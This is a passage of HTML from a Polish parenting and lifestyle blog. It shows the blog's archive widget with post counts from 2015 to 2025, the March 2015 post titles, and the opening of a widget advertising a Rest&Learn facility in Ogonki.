<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/01/'>
stycznia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/'>
2024
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/04/'>
kwietnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/'>
2023
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/'>
2022
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/10/'>
października
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/05/'>
maja
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/02/'>
lutego
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/'>
2021
<span class='post-count'>30</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/10/'>
października
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/08/'>
sierpnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/02/'>
lutego
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/'>
2020
<span class='post-count'>36</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/09/'>
września
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/08/'>
sierpnia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/06/'>
czerwca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/04/'>
kwietnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/'>
2019
<span class='post-count'>41</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/11/'>
listopada
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/10/'>
października
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/09/'>
września
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/08/'>
sierpnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/05/'>
maja
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/03/'>
marca
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/01/'>
stycznia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/'>
2018
<span class='post-count'>78</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/12/'>
grudnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/11/'>
listopada
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/09/'>
września
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/07/'>
lipca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/06/'>
czerwca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/05/'>
maja
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/03/'>
marca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/'>
2017
<span class='post-count'>72</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/11/'>
listopada
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/09/'>
września
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/07/'>
lipca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/06/'>
czerwca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/05/'>
maja
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/04/'>
kwietnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/03/'>
marca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/'>
2016
<span class='post-count'>102</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/12/'>
grudnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/10/'>
października
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/09/'>
września
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/08/'>
sierpnia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/07/'>
lipca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/06/'>
czerwca
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/05/'>
maja
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/03/'>
marca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/02/'>
lutego
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/01/'>
stycznia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/'>
2015
<span class='post-count'>189</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/12/'>
grudnia
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/10/'>
października
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/09/'>
września
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/08/'>
sierpnia
<span class='post-count'>14</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/07/'>
lipca
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/06/'>
czerwca
<span class='post-count'>17</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/05/'>
maja
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/04/'>
kwietnia
<span class='post-count'>19</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/03/'>
marca
<span class='post-count'>25</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/no-prawie.html'>No!!! Prawie...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/plus-size-czy-rozmiar-zero.html'>Plus size czy rozmiar zero?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/szafa-kubusia-nowosci-wiosenne.html'>Szafa Kubusia- nowości wiosenne.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/dzien-dobry-tvn-w-owiczu.html'>Dzień Dobry TVN w Łowiczu.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/bezpieczenstwo-dziecka-w-sieci.html'>Bezpieczeństwo dziecka w sieci.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/praca-wre.html'>Praca wre...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/a-miaam-myc-okna.html'>A miałam myć okna...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html'>Miłość idealna...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html'>Całodniowa wycieczka.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html'>... bo każdy dzień jest najważniejszy.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-zorganizowac-baby-swap.html'>Jak zorganizować baby swap.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/spacery-sa-dobre-na-wszystko_17.html'>Spacery są dobre na wszystko.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/wyzwanie-wiosenne.html'>Wyzwanie wiosenne.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/wszedzie-siniaki.html'>Wszędzie siniaki.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/zeby-zdrowe-zeby-miec-trzeba-tylko.html'>Żeby zdrowe zęby mieć, trzeba tylko chcieć.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-mowic-do-dziecka.html'>Jak mówić do dziecka?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/w-czym-kapac-malucha.html'>W czym kąpać malucha?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/zwyciestwo-nad-alergia-pokarmowa.html'>Zwycięstwo nad alergią pokarmową.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/dzis-dzien-kobiet.html'>Dziś Dzień Kobiet!</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/nadchodzi-wiosna-zadbaj-o-siebie.html'>Nadchodzi wiosna-zadbaj o siebie.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/facet-z-broda-hot-or-not.html'>Facet z brodą- HOT or NOT?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/3-kolecja-wiosna-lato-w-sieciowkach.html'># 3 Kolecja wiosna-lato w sieciówkach- Resered.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/2-kolekcja-wiosna-lato-w-sieciowkach.html'># 2 Kolekcja wiosna-lato w sieciówkach- Zara.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/1-kolekcja-wiosna-lato-w-sieciowkach-h.html'># 1 Kolekcja wiosna-lato w sieciówkach- H&amp;M.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-funkcjonowac-zeby-nie-zwariowac.html'>Jak funkcjonować żeby nie zwariować?!</a>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/02/'>
lutego
<span class='post-count'>26</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/01/'>
stycznia
<span class='post-count'>20</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Pokaż więcej</span>
<span class='show-less hidden flat-button'>Pokaż mniej</span>
</div>
</div>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
Poznaj nowy obiekt Rest&amp;Learn w Ogonkach
</h3>
<div class='widget-content'>
